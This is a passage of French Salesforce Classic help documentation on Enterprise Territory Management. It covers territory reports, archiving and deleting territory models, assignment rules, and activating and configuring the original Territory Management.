



- **3.** Déployer des types de rapport que vous souhaitez mettre à la disposition des utilisateurs.
- **4.** Informez les utilisateurs qu'ils peuvent créer des rapports en utilisant ces types de rapport personnalisé.

CONSULTER ÉGALEMENT :

[Création d'un type de rapport personnalisé](#page-462-0)

# <span id="page-1921-0"></span>Rapport sur les comptes attribués à des territoires

Gérez les attributions de compte à des territoires en générant des rapports sur les comptes attribués à des territoires. Déterminez quels comptes appartiennent à quels territoires.

Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise, pas aux versions antérieures de Gestion des territoires.

- **1.** Assurez-vous que votre organisation inclut un type de rapport personnalisé qui associe les objets Comptes et Territoires. Il doit spécifier que l'objet Comptes doit avoir des enregistrements Territoires associés et permettre l'accès à tous les champs de ces objets pour la génération d'un rapport.
- **2.** Créez votre rapport : cliquez sur l'onglet Rapports, puis sur **Nouveau rapport**.
- **3.** Dans la catégorie Gestion des territoires, sélectionnez le type de rapport personnalisé créé pour ce rapport.
- **4.** Cliquez sur **Créer**.
- **5.** Assurez-vous que le champ *Nom du compte* de l'objet Comptes et le champ *Étiquette* de l'objet Territoires sont affichés dans le rapport. S'ils ne sont pas affichés, ajoutez-les.
- **6.** (Facultatif) Filtrer les résultats de rapport. Pour afficher uniquement les données des modèles de territoire dont l'état est Actif, dans la liste déroulante Filtres, sélectionnez *Filtre de champ*. Configurez les options de filtrage pour afficher *Modèle de territoire : Étiquette égal à <nom du modèle de territoire actif>*, puis cliquez sur **OK**. Dans le champ **Afficher**, pour filtrer par propriété de compte, sélectionnez *Mes comptes*, *Les comptes de mon équipe* ou *Les comptes de mon équipe de territoire*. Pour filtrer par attribution de territoires utilisateur, sélectionnez *Les comptes de mes territoires*.

Important: Si vous activez ensuite un modèle de territoire différent, assurez-vous de mettre à jour la variable du nom de modèle dans ce rapport.

- **7.** Ajoutez tous les autres champs que vous jugez utiles à ce rapport.
- **8.** Enregistrez le rapport, puis exécutez-le.
- **9.** (Facultatif) Récapitulez les informations par le champ *Nom du compte* de l'objet Comptes pour afficher chaque compte avec le nombre de territoires auxquels il est attribué.

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

# <span id="page-1922-0"></span>Rapport sur les territoires sans utilisateur attribué

Gérez les attributions de compte à des territoires de vente en créant des rapports sur les territoires du modèle auxquels aucun compte n'est attribué.

Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise, pas aux versions antérieures de Gestion des territoires.

- **1.** Assurez-vous que votre organisation a un type de rapport personnalisé qui associe les objets Modèles de territoire, Territoires et Enregistrements attribués à des territoires. Il doit spécifier que l'objet Territoires peut avoir ou non des Enregistrements attribués à des territoires et permettre l'accès à tous les champs de ces objets pour la génération d'un rapport.
- **2.** Créez votre rapport : cliquez sur l'onglet Rapports, puis sur **Nouveau rapport**.
- **3.** Dans la catégorie Gestion des territoires, sélectionnez le type de rapport personnalisé créé pour ce rapport.
- **4.** Cliquez sur **Créer**.
- **5.** Assurez-vous que le champ *Étiquette* de l'objet Modèles de territoire et le champ *Étiquette* de l'objet Territoires sont affichés dans le rapport. S'ils ne sont pas affichés, ajoutez-les.
- **6.** Dans la liste déroulante Filtres, sélectionnez *Filtre croisé*. Configurez les options de filtrage pour afficher *Territoires sans enregistrement attribué à un territoire* puis cliquez sur **OK**. Configurer les options de filtrage pour afficher *Objet égal à Compte*.
- **7.** Si vous souhaitez afficher uniquement les données des modèles de territoire dont l'état est Actif, dans la liste déroulante Filtres, sélectionnez *Filtre de champ*. Configurez les options de filtrage pour afficher *État égal à Actif*, puis cliquez sur **OK**.
- **8.** Ajoutez tous les autres champs que vous jugez utiles à ce rapport.
- **9.** Enregistrez le rapport, puis exécutez-le.

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

# <span id="page-1923-0"></span>Rapport sur les utilisateurs non attribués à des territoires

Gérez les attributions d'utilisateur à des territoires de vente en créant des rapports sur les utilisateurs attribués à aucun territoire.

- Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise, pas aux versions antérieures de Gestion des territoires.
- **1.** Assurez-vous que votre organisation inclut un type de rapport personnalisé qui associe les objets Utilisateurs et Territoires. Il doit spécifier que l'objet Utilisateurs peut avoir ou non des enregistrements Territoires associés et permettre l'accès à tous les champs de ces objets pour la génération d'un rapport.
- **2.** Créez votre rapport : cliquez sur l'onglet Rapports, puis sur **Nouveau rapport**.
- **3.** Dans la catégorie Gestion des territoires, sélectionnez le type de rapport personnalisé créé pour ce rapport.
- **4.** Cliquez sur **Créer**.
- **5.** Assurez-vous que le champ *Nom complet* de l'objet Utilisateurs et le champ *Étiquette* de l'objet Territoires sont affichés dans le rapport. S'ils ne sont pas affichés, ajoutez-les.
- **6.** Dans la liste déroulante Filtres, sélectionnez *Filtre croisé*. Configurez les options de filtrage pour afficher *Utilisateurs sans territoire*, puis cliquez sur **OK**.
- **7.** Si vous souhaitez afficher uniquement les données des modèles de territoire dont l'état est Actif, dans la liste déroulante Filtres, sélectionnez *Filtre de champ*. Configurez les options de filtrage pour afficher *Modèle de territoire : Étiquette égal à <nom du modèle de territoire actif>*, puis cliquez sur **OK**.
	- Important: Si vous activez ensuite un modèle de territoire différent, assurez-vous de mettre à jour la variable du nom de modèle dans ce rapport.
- **8.** Ajoutez tous les autres champs que vous jugez utiles à ce rapport.
- **9.** Enregistrez le rapport, puis exécutez-le.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

# <span id="page-1924-0"></span>Rapport sur les territoires auxquels des utilisateurs sont attribués

Gérez les attributions d'utilisateur à des territoires de vente afin de déterminer les modèles de territoire auxquels les utilisateurs sont attribués. Examinez les attributions d'utilisateurs à des territoires.

Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise,  $\mathcal{A}$ pas aux versions antérieures de Gestion des territoires.

- **1.** Assurez-vous que votre organisation a un type de rapport personnalisé qui associe les objets Modèles de territoire, Territoires et Utilisateurs. Il doit spécifier que l'objet Territoire doit être associé à des enregistrements Utilisateurs et rendre tous les champs de ces objets accessibles pour la génération d'un rapport.
- **2.** Créez votre rapport : cliquez sur l'onglet Rapports, puis sur **Nouveau rapport**.
- **3.** Dans la catégorie Gestion des territoires, sélectionnez le type de rapport personnalisé créé pour ce rapport.
- **4.** Cliquez sur **Créer**.
- **5.** Assurez-vous que le champ *Étiquette* dans Modèles de territoire, le champ *Étiquette* dans Territoires et le champ *Nom complet* dans Utilisateurs sont affichés dans le rapport. S'ils ne sont pas affichés, ajoutez-les.
- **6.** Si vous souhaitez afficher uniquement les données des modèles de territoire dont l'état est Actif, dans la liste déroulante Filtres, sélectionnez *Filtre de champ*. Configurez les options de filtrage pour afficher *État égal à Actif*, puis cliquez sur **OK**.
- **7.** Ajoutez tous les autres champs que vous jugez utiles à ce rapport.
- **8.** Enregistrez le rapport, puis exécutez-le.
- **9.** (Facultatif) Filtrez les informations par le champ *Étiquette* de l'objet Territoire pour afficher chaque territoire avec les utilisateurs qui lui sont attribués.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

# <span id="page-1925-0"></span>Rapport sur les champs de compte récapitulatifs par territoire

Évaluez la taille d'un territoire en créant un rapport sur les données de compte récapitulatives, par exemple sur le chiffre d'affaires annuel ou le nombre d'employés.

Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise, pas aux versions antérieures de Gestion des territoires.

- **1.** Assurez-vous que votre organisation inclut un type de rapport personnalisé qui associe les objets Comptes et Territoires. Il doit spécifier que l'objet Comptes doit avoir au moins un enregistrement d'objet Territoire et permettre l'accès à tous les champs de ces objets pour la génération d'un rapport.
- **2.** Créez votre rapport : cliquez sur l'onglet Rapports, puis sur **Nouveau rapport**.
- **3.** Dans la catégorie Gestion des territoires, sélectionnez le type de rapport personnalisé créé pour ce rapport.
- **4.** Cliquez sur **Créer**.
- **5.** Sélectionnez *Format matriciel* pour le rapport.
- **6.** Dans la liste des champs Territoires, sélectionnez le champ *Étiquette*. Faites-le glisser pour créer un regroupement de lignes.
- **7.** Dans la liste de champs Comptes, sélectionnez le champ *Nom du compte*. Faites-le glisser pour créer un regroupement de lignes.
- 8. Dans la liste de champs Comptes, sélectionnez des champs récapitulatifs, tels que *Chiffre d'affaires annuel* et *Employés* pour afficher les totaux correspondants. Faites-les glisser vers la zone des champs récapitulatifs. À l'invite, sélectionnez la case *Somme*.

**9.** (Facultatif) Filtrer les résultats de rapport. Dans le champ **Afficher**, pour filtrer par propriété de compte, sélectionnez *Mes comptes*, *Les comptes de mon équipe* ou *Les comptes de mon équipe de territoire*. Pour filtrer par attribution de territoires utilisateur, sélectionnez *Les comptes de mes territoires*.

- **10.** Ajoutez tous les autres champs que vous jugez utiles à ce rapport.
- **11.** Exécutez le rapport, puis vérifiez les données et sa mise en forme.
- **12.** Récapitulez les informations par le champ de Territoires *Étiquette* pour obtenir le total de toutes les valeurs des champs récapitulatifs par territoire.
- **13.** Enregistrez le rapport.



Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

# <span id="page-1926-0"></span>Archivage d'un modèle de territoire

L'archivage d'un modèle de territoires entraîne sa désactivation dans votre organisation. Le modèle est toutefois conservé dans votre liste de modèles de territoires. Vous pouvez référencer ses règles d'attribution associées, ainsi que les attributions résultantes de comptes à des territoires générées par les règles. Vous pouvez archiver uniquement un modèle dans un état Actif. Une fois un modèle archivé, vous ne pouvez pas le restaurer dans un état Actif ou Planification.



Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

- **1.** Dans Configuration, saisissez *Modèles de territoire* dans la case Recherche rapide, puis sélectionnez **Modèles de territoire**.
- **2.** Cliquez sur **Modifier** en regard du modèle de territoire que vous souhaitez archiver.
- **3.** Sélectionnez **Archivage** dans la liste déroulante État.

Pendant que Salesforce traite votre requête, l'état du modèle change en Archivage. Une fois le traitement terminé, l'état du modèle indique Archivé et vous recevez un e-mail de confirmation Cette opération peut prendre du temps, selon la taille et la complexité de votre organisation.

# Suppression d'un modèle de territoire

Supprimez un modèle de territoire si votre organisation ne l'utilise plus activement pour la gestion des territoires ou une référence. Vous ne pouvez pas supprimer un territoire actif, le modèle doit être sous un état Planification ou Archivé.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

La suppression d'un modèle de territoire entraîne également la suppression de toutes les attributions de territoire et de compte associées. Vous ne pouvez pas annuler le processus ni restaurer un modèle supprimé. Le processus peut prendre plusieurs heures. Vous recevez un e-mail lorsqu'il est terminé.

- **1.** Dans Configuration, saisissez *Modèles de territoire* dans la case Recherche rapide, puis sélectionnez **Modèles de territoire**.
- **2.** Recherchez le modèle dans la liste. Vérifiez la valeur de la colonne **État** pour vous assurer que l'état du modèle est Planification ou Archivé.
- **3.** Cliquez sur **Suppr**.
- **4.** Consultez ensuite l'e-mail de confirmation de la fin du processus.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour archiver un modèle de territoire :

**•** Gérer les territoires

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour supprimer un territoire de territoire :

**•** Gérer les territoires

# Affichage et gestion des règles d'attribution au niveau du modèle de territoire

Si vous le souhaitez, vous pouvez afficher et gérer les règles générales d'attribution de comptes. Commencez au niveau de l'enregistrement du modèle de territoire pour créer, modifier ou afficher les règles des territoires du modèle. Dans la liste des règles au niveau du modèle, vous pouvez consulter les critères d'une règle ou ouvrir l'enregistrement d'une règle pour déterminer les territoires auxquels elle est attribuée, le cas échéant.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Dans Configuration, saisissez *Modèles de territoire* dans la case Recherche rapide, puis sélectionnez **Modèles de territoire**.
- **2.** Cliquez sur **Afficher les règles** en regard du modèle de territoire dont vous souhaitez gérer les règles.
- **3.** Dans la vue de liste Règles d'attribution, vous pouvez créer une règle, ouvrir l'enregistrement d'une règle pour afficher ses détails complets ou survoler le nom de la règle pour consulter ses critères.



#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer ou gérer des règles de territoires :

- **•** Afficher la configuration ET
	- Gérer les territoires

#### <span id="page-1927-0"></span>CONSULTER ÉGALEMENT :

[Recherche des territoires auxquels une règle d'attribution s'applique](#page-1918-0)

# Activation de règles d'attribution et application à des territoires descendants

La possibilité d'appliquer une règle d'attribution à des territoires descendants est disponible uniquement au niveau d'un territoire. Vous ne pouvez pas appliquer des règles d'attribution à des descendants au niveau du modèle de territoire. Par conséquent, cette option est disponible uniquement si vous accédez à l'enregistrement de la règle dans un territoire individuel.



En tenant compte de cette restriction, assurez-vous de créer ou de modifier un enregistrement de règle à l'emplacement approprié. L'enregistrement d'un territoire est l'emplacement qui offre le plus grand nombre d'options. Assurez-vous d'activer toutes les règles d'attribution que vous

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

souhaitez utiliser : les règles inactives n'affectent pas les attributions de territoires associés ni les territoires descendants auxquels elles s'appliquent.

Exemple: Par exemple, prenons un modèle de territoire appelé US, avec une hiérarchie à deux territoires : États de l'Est et États de l'Ouest. Une règle appelée Comptes des états de l'est a été attribuée au territoire États de l'Est. Si vous ouvrez l'enregistrement du modèle de territoire US, cliquez sur Afficher les règles, puis sur **Modifier** pour modifier l'enregistrement de la règle Comptes des états de l'est, l'étape finale permet d'activer la règle.

Si vous commencez depuis l'enregistrement du territoire États de l'est, puis cliquez sur **Modifier** en regard de l'enregistrement de la règle Comptes des états de l'est, outre l'étape permettant d'activer ou de désactiver la règle, une étape supplémentaire permet d'appliquer la règle aux descendants du territoire États de l'est.

# Désactivation d'Enterprise Territory Management.

Si vous le souhaitez, vous pouvez désactiver Enterprise Territory Management pour votre organisation, et utiliser une autre méthode de partage d'enregistrements.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- Important: Si vous désactivez Enterprise Territory Management, vos utilisateurs perdent l'accès aux enregistrements, qui est basé sur les attributions de territoires, et votre organisation n'a plus accès aux données de gestion des territoires. Si vous réactivez Enterprise Territory Management, vous risquez de perdre les données qui étaient précédemment disponibles avec cette fonctionnalité.
- **1.** Si ce n'est déjà fait, [archivez votre modèle de territoire actif](#page-1926-0) avant de désactiver Enterprise Territory Management.
- **2.** Dans Configuration, saisissez *Territoires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **3.** Cliquez sur **Désactiver Territory Management 2.0**.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour désactiver Enterprise Territory Management :

**•** Personnaliser l'application

# Personnalisation de territoires pour aider vos utilisateurs à gérer les comptes

# <span id="page-1929-0"></span>Activation de Territory Management

Avant d'activer Territory Management, contactez Salesforce et assurez-vous que votre organisation remplit les prérequis.

 $\mathcal{F}$ Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

La gestion des territoires n'est pas activée par défaut dans Salesforce. Pour émettre une demande de gestion des territoires pour votre entreprise, contactez Salesforce.

Remarque: La Gestion des territoires initiale est disponible uniquement avec les [Prévisions](#page-1581-0) [personnalisables](#page-1581-0) et elle n'est pas prise en charge avec les [Prévisions collaboratives](#page-1544-0). Si la Gestion des territoires initiale est activée, vous ne pouvez plus utiliser les Prévisions collaboratives. La nouvelle fonctionnalité Enterprise Territory Management ne peut pas être utilisée avec les [Prévisions personnalisables.](#page-1581-0) Vous pouvez activer et utiliser en même temps Enterprise Territory Management et les Prévisions collaboratives dans votre organisation Salesforce, mais présentement les deux fonctionnalités ne sont pas intégrées pour un fonctionnement conjoint.

Pour pouvoir activer la gestion des territoires, vous devez remplir les prérequis suivants :

• Pour activer la gestion des territoires, votre organisation doit utiliser les prévisions personnalisables. Pour déterminer si vous avez les prévisions personnalisables, reportez-vous à [Est-ce que je dispose des prévisions personnalisables ?](#page-1582-0) à la page 1577

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour activer la gestion des territoires :

**•** Gérer les territoires

Si vous remplissez les conditions requises, vous êtes à même d'activer la gestion des territoires pour votre organisation :

- **1.** Dans Salesforce, dans Configuration, saisissez *Territoire* dans la case Recherche rapide, puis sélectionnez **Paramètres de territoire**.
- **2.** Modifiez éventuellement les paramètres de gestion des territoires à l'échelle de l'entreprise, à partir de la page Paramètres de territoire. Reportez-vous à [Configuration des paramètres de gestion des territoires](#page-1931-0) à la page 1926.
- **3.** Deux options permettent d'activer la gestion des territoires, selon que vous préférez conserver ou purger les données prévisionnelles existantes. Cliquez sur **Activer la gestion des territoires** ou **Activer intégralement la gestion des territoires**.

#### **Rôle du bouton Activer la gestion des territoires**

Lorsque vous cliquez sur ce bouton, la hiérarchie et les données prévisionnelles actuelles de votre entreprise sont automatiquement copiées vers la hiérarchie de territoires comme suit :

- **•** Le nom de votre entreprise est défini comme étant le niveau supérieur de la hiérarchie de territoires.
- **•** Pour chaque rôle de la hiérarchie de prévisions, un territoire correspondant est créé dans la nouvelle hiérarchie de territoires.
- **•** Les paramètres du partage manuel des prévisions appliqués aux rôles sont copiés dans le nouveau territoire. Pour plus d'informations sur le partage manuel des prévisions, reportez-vous à [Partage manuel d'une prévision](#page-1590-0) à la page 2062.
- **•** Les utilisateurs Salesforce actifs sont ajoutés aux territoires en fonction de leurs rôles.
- **•** Des opportunités sont attribuées au territoire du propriétaire de l'opportunité.
- **•** Les comptes ne sont attribués nulle part dans la hiérarchie de territoires.
- **•** Tant que vous n'ajoutez ou ne modifiez aucun territoire, vos prévisions fonctionnent comme avant l'activation de la gestion des territoires.

#### **Rôle du bouton Activer intégralement la gestion des territoires**

Lorsque vous cliquez sur ce bouton :

- **•** Toutes les données prévisionnelles préexistantes sont supprimées.
- **•** Une hiérarchie de territoires vide est créée.

L'utilisation de ce bouton n'est recommandé que lorsque vous configurez dans Salesforce une toute nouvelle entreprise ne possédant pas encore de hiérarchie de prévisions.

#### ATTENTION: Un clic sur l'option **Activer intégralement la gestion des territoires** peut entraîner une *perte de données irréversible*.

- **4.** Configurez les champs associés aux territoires, les présentations de page et les autorisations utilisateur :
	- Dans les paramètres de gestion d'objet des comptes, accédez à Présentations de page, puis ajoutez les champs Territoires et Exclure des règles d'attribution de territoire aux présentations de page de comptes. Pour chaque présentation de page de compte, vous pouvez définir si les utilisateurs peuvent exécuter des règles d'attribution de compte lorsqu'ils enregistrent des comptes. Vous pouvez également définir si les règles d'attribution de compte sont exécutées à défaut lors de l'enregistrement des comptes.
	- Dans les paramètres de gestion d'objet des opportunités, accédez à Présentation de page, puis ajoutez le champ Territoire aux présentations de page d'opportunité.
	- **•** Pour autoriser un utilisateur à être administrateur de la hiérarchie des territoires, accordez-lui l'autorisation « Gérer les territoires » en utilisant des ensembles d'autorisations ou des profils. Les profils qui disposaient de l'autorisation « Personnaliser l'application » avant l'activation de la gestion des territoires reçoivent automatiquement l'autorisation de gestion des territoires.
- **5.** Pour commencer à utiliser votre nouvelle hiérarchie de territoires, dans Configuration, saisissez *Hiérarchie* dans la case Recherche rapide, puis sélectionnez **Hiérarchie de territoires**. Reportez-vous à [Création de la hiérarchie des territoires](#page-1932-0) à la page 1927.

#### CONSULTER ÉGALEMENT :

[Est-ce que je dispose des prévisions personnalisables ?](#page-1582-0) [Configuration des paramètres de gestion des territoires](#page-1931-0)

# <span id="page-1931-0"></span>Configuration des paramètres de gestion des territoires

 $\boldsymbol{\beta}$ Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Vous pouvez paramétrer des niveaux d'accès par défaut aux comptes, aux contacts, aux opportunités et aux requêtes pour les nouveaux territoires. Vous pouvez également définir si les responsables de prévision peuvent administrer les territoires qui leur sont inférieurs dans la hiérarchie des territoires.

- **1.** Dans Configuration, saisissez *Territoire* dans la case Recherche rapide, puis sélectionnez **Paramètres de territoire**.
- **2.** Sélectionnez les niveaux d'accès par défaut des comptes, des contacts (suivant le paramétrage par défaut de votre entreprise), des opportunités et des requêtes. Il s'agit des niveaux d'accès sélectionnés par défaut lors de la création d'un territoire. Pour consulter la description de ces champs, reportez-vous à [Champs de territoire](#page-1935-0) à la page 1930.
	- Remarque: Ces paramètres ne sont pas rétroactifs et n'affectent pas les territoires existants.

Ces niveaux d'accès peuvent être remplacés lors de la création ou de la modification d'un territoire. Reportez-vous à [Création de territoires](#page-1934-0) à la page 1929.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer les paramètres des territoires :

- **•** Gérer les territoires
- **3.** Une autre solution consiste à sélectionner l'option Les responsables de prévisions peuvent gérer les territoires. Lorsque cette case est cochée, les responsables des prévisions peuvent gérer les territoires subordonnés : ils peuvent gérer les utilisateurs, ajouter des comptes manuellement et gérer les règles d'attribution de compte pour les territoires situés sous leur territoire immédiat. Ils peuvent également ajouter des territoires enfant au territoire immédiat et aux territoires inférieurs. Pour en savoir plus sur les responsables des prévisions, reportez-vous à [Affectation de responsables de prévision dans la](#page-2065-0) [hiérarchie de prévision](#page-2065-0) à la page 2060.

#### CONSULTER ÉGALEMENT :

[Activation de Territory Management](#page-1929-0) [Affichage et modification de territoires](#page-1933-0) [Gestion des territoires](#page-1371-0) [Création de la hiérarchie des territoires](#page-1932-0)

# <span id="page-1932-0"></span>Création de la hiérarchie des territoires

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

